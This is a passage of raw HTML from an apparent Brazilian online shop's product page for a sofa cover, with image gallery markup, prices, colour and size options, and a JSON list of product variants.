                <img src="//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=416" alt="Capa de Sofá Elegante - Bela Capa" srcset="//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=54 54w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=74 74w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=104 104w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=162 162w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=208 208w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=324 324w, //www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19763492880552__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19763492880552__main-4"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--19763492880552__main-29459348586664"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19763492880552__main"
                aria-describedby="Thumbnail-template--19763492880552__main-4
"
              >
                <img src="//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=416" alt="Capa de Sofá Elegante - Bela Capa" srcset="//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=54 54w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=74 74w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=104 104w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=162 162w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=208 208w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=324 324w, //www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19763492880552__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19763492880552__main-5"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--19763492880552__main-29459348652200"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19763492880552__main"
                aria-describedby="Thumbnail-template--19763492880552__main-5
"
              >
                <img src="//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=416" alt="Capa de Sofá Elegante - Bela Capa" srcset="//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=54 54w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=74 74w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=104 104w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=162 162w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=208 208w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=324 324w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19763492880552__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19763492880552__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19763492880552__main-29459348521128"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19763492880552__main"
                aria-describedby="Thumbnail-template--19763492880552__main-6
"
              >
                <img src="//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=416" alt="Capa de Sofá Elegante - Bela Capa" srcset="//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=54 54w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=74 74w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=104 104w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=162 162w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=208 208w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=324 324w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19763492880552__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19763492880552__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19763492880552__main-29459348455592"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19763492880552__main"
                aria-describedby="Thumbnail-template--19763492880552__main-7
"
              >
                <img src="//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=416" alt="Capa de Sofá Elegante - Bela Capa" srcset="//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=54 54w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=74 74w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=104 104w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=162 162w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=208 208w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=324 324w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19763492880552__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19763492880552__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19763492880552__main-29459348488360"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 8 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19763492880552__main"
                aria-describedby="Thumbnail-template--19763492880552__main-8
"
              >
                <img src="//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=416" alt="Capa de Sofá Elegante - Bela Capa" srcset="//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=54 54w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=74 74w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=104 104w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=162 162w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=208 208w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=324 324w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19763492880552__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--19763492880552__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19763492880552__main"
        data-section="template--19763492880552__main"
        data-url="/products/capa-de-sofa-elegante-bela-capa"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Capa de Sofá Elegante - Bela Capa
                </h1>
                <a href="/products/capa-de-sofa-elegante-bela-capa" class="product__title">
                  <h2 class="h1">
                    Capa de Sofá Elegante - Bela Capa
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19763492880552__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        R$ 247,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        R$ 247,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 328,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>50% OFF | ECONOMIZE 
          R$ 81
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19763492880552__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45236613808296">
                  
<input type="hidden" name="product-id" value="7976966684840" /><input type="hidden" name="section-id" value="template--19763492880552__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--19763492880552__main"
    class="no-js-hidden"
    data-section="template--19763492880552__main"
    data-url="/products/capa-de-sofa-elegante-bela-capa"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--19763492880552__main-0">
            
              <span id="custom-label-template--19763492880552__main-1">
                
                
                Escolha sua cor - Verde
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--19763492880552__main-1-0"
        name="Escolha sua cor"
        value="Verde"
        form="product-form-template--19763492880552__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--19763492880552__main-1-0">
        Verde<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--19763492880552__main-1-1"
        name="Escolha sua cor"
        value="Marrom"
        form="product-form-template--19763492880552__main"
        
        
      >
      <label class="accent-color-text" for="template--19763492880552__main-1-1">
        Marrom<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--19763492880552__main-1-2"
        name="Escolha sua cor"
        value="Bege"
        form="product-form-template--19763492880552__main"
        
        
      >
      <label class="accent-color-text" for="template--19763492880552__main-1-2">
        Bege<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--19763492880552__main-1-3"
        name="Escolha sua cor"
        value="Cinza"
        form="product-form-template--19763492880552__main"
        
        
      >
      <label class="accent-color-text" for="template--19763492880552__main-1-3">
        Cinza<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>

          
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <label class="form__label" for="Option-template--19763492880552__main-1">
            
              <span id="custom-label-template--19763492880552__main-2">
                
                
                Escolha o tamanho de sua capa - Modelo 1 180(largura)x130(comprimento)cm
              </span>
            
          </label>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--19763492880552__main-1"
                class="select__select"
                name="options[Escolha o tamanho de sua capa]"
                form="product-form-template--19763492880552__main"
              >
                
<option
        value="Modelo 1 180(largura)x130(comprimento)cm"
        
          selected="selected"
        
      >
        Modelo 1 180(largura)x130(comprimento)cm
      </option>
  
<option
        value="Modelo 2 180(largura)x230(comprimento)cm"
        
      >
        Modelo 2 180(largura)x230(comprimento)cm
      </option>
  
<option
        value="Modelo 3 180(largura)x280(comprimento)cm"
        
      >
        Modelo 3 180(largura)x280(comprimento)cm
      </option>
  
<option
        value="Modelo 4 180(largura)x300(comprimento)cm"
        
      >
        Modelo 4 180(largura)x300(comprimento)cm
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
        
      </div><script type="application/json">
      [{"id":45236613808296,"title":"Verde \/ Modelo 1 180(largura)x130(comprimento)cm","option1":"Verde","option2":"Modelo 1 180(largura)x130(comprimento)cm","option3":null,"sku":"14:175;5:71882170#180x130cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016768168,"product_id":7976966684840,"position":5,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015","variant_ids":[45236613709992,45236613808296,45236613873832,45236613906600]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 1 180(largura)x130(comprimento)cm","public_title":"Verde \/ Modelo 1 180(largura)x130(comprimento)cm","options":["Verde","Modelo 1 180(largura)x130(comprimento)cm"],"price":24700,"weight":0,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348652200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236613709992,"title":"Verde \/ Modelo 2 180(largura)x230(comprimento)cm","option1":"Verde","option2":"Modelo 2 180(largura)x230(comprimento)cm","option3":null,"sku":"14:175;5:202530839#180x230cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016768168,"product_id":7976966684840,"position":5,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015","variant_ids":[45236613709992,45236613808296,45236613873832,45236613906600]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 2 180(largura)x230(comprimento)cm","public_title":"Verde \/ Modelo 2 180(largura)x230(comprimento)cm","options":["Verde","Modelo 2 180(largura)x230(comprimento)cm"],"price":39700,"weight":0,"compare_at_price":59800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348652200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236613873832,"title":"Verde \/ Modelo 3 180(largura)x280(comprimento)cm","option1":"Verde","option2":"Modelo 3 180(largura)x280(comprimento)cm","option3":null,"sku":"14:175;5:201446768#180x280cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016768168,"product_id":7976966684840,"position":5,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015","variant_ids":[45236613709992,45236613808296,45236613873832,45236613906600]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 3 180(largura)x280(comprimento)cm","public_title":"Verde \/ Modelo 3 180(largura)x280(comprimento)cm","options":["Verde","Modelo 3 180(largura)x280(comprimento)cm"],"price":49900,"weight":0,"compare_at_price":74800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348652200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236613906600,"title":"Verde \/ Modelo 4 180(largura)x300(comprimento)cm","option1":"Verde","option2":"Modelo 4 180(largura)x300(comprimento)cm","option3":null,"sku":"14:175;5:201446769#180x300cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016768168,"product_id":7976966684840,"position":5,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015","variant_ids":[45236613709992,45236613808296,45236613873832,45236613906600]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 4 180(largura)x300(comprimento)cm","public_title":"Verde \/ Modelo 4 180(largura)x300(comprimento)cm","options":["Verde","Modelo 4 180(largura)x300(comprimento)cm"],"price":59900,"weight":0,"compare_at_price":89800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348652200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614037672,"title":"Marrom \/ Modelo 1 180(largura)x130(comprimento)cm","option1":"Marrom","option2":"Modelo 1 180(largura)x130(comprimento)cm","option3":null,"sku":"14:200006154#Coffee;5:71882170#180x130cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016506024,"product_id":7976966684840,"position":4,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015","variant_ids":[45236613939368,45236614037672,45236614103208,45236614135976]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Marrom \/ Modelo 1 180(largura)x130(comprimento)cm","public_title":"Marrom \/ Modelo 1 180(largura)x130(comprimento)cm","options":["Marrom","Modelo 1 180(largura)x130(comprimento)cm"],"price":24700,"weight":0,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348586664,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236613939368,"title":"Marrom \/ Modelo 2 180(largura)x230(comprimento)cm","option1":"Marrom","option2":"Modelo 2 180(largura)x230(comprimento)cm","option3":null,"sku":"14:200006154#Coffee;5:202530839#180x230cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016506024,"product_id":7976966684840,"position":4,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015","variant_ids":[45236613939368,45236614037672,45236614103208,45236614135976]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Marrom \/ Modelo 2 180(largura)x230(comprimento)cm","public_title":"Marrom \/ Modelo 2 180(largura)x230(comprimento)cm","options":["Marrom","Modelo 2 180(largura)x230(comprimento)cm"],"price":39700,"weight":0,"compare_at_price":59800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348586664,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614103208,"title":"Marrom \/ Modelo 3 180(largura)x280(comprimento)cm","option1":"Marrom","option2":"Modelo 3 180(largura)x280(comprimento)cm","option3":null,"sku":"14:200006154#Coffee;5:201446768#180x280cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016506024,"product_id":7976966684840,"position":4,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015","variant_ids":[45236613939368,45236614037672,45236614103208,45236614135976]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Marrom \/ Modelo 3 180(largura)x280(comprimento)cm","public_title":"Marrom \/ Modelo 3 180(largura)x280(comprimento)cm","options":["Marrom","Modelo 3 180(largura)x280(comprimento)cm"],"price":49900,"weight":0,"compare_at_price":74800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348586664,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614135976,"title":"Marrom \/ Modelo 4 180(largura)x300(comprimento)cm","option1":"Marrom","option2":"Modelo 4 180(largura)x300(comprimento)cm","option3":null,"sku":"14:200006154#Coffee;5:201446769#180x300cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016506024,"product_id":7976966684840,"position":4,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015","variant_ids":[45236613939368,45236614037672,45236614103208,45236614135976]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Marrom \/ Modelo 4 180(largura)x300(comprimento)cm","public_title":"Marrom \/ Modelo 4 180(largura)x300(comprimento)cm","options":["Marrom","Modelo 4 180(largura)x300(comprimento)cm"],"price":59900,"weight":0,"compare_at_price":89800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348586664,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614267048,"title":"Bege \/ Modelo 1 180(largura)x130(comprimento)cm","option1":"Bege","option2":"Modelo 1 180(largura)x130(comprimento)cm","option3":null,"sku":"14:771;5:71882170#180x130cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016604328,"product_id":7976966684840,"position":2,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015","variant_ids":[45236614168744,45236614267048,45236614332584,45236614365352]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Bege \/ Modelo 1 180(largura)x130(comprimento)cm","public_title":"Bege \/ Modelo 1 180(largura)x130(comprimento)cm","options":["Bege","Modelo 1 180(largura)x130(comprimento)cm"],"price":24700,"weight":0,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348684968,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614168744,"title":"Bege \/ Modelo 2 180(largura)x230(comprimento)cm","option1":"Bege","option2":"Modelo 2 180(largura)x230(comprimento)cm","option3":null,"sku":"14:771;5:202530839#180x230cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016604328,"product_id":7976966684840,"position":2,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015","variant_ids":[45236614168744,45236614267048,45236614332584,45236614365352]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Bege \/ Modelo 2 180(largura)x230(comprimento)cm","public_title":"Bege \/ Modelo 2 180(largura)x230(comprimento)cm","options":["Bege","Modelo 2 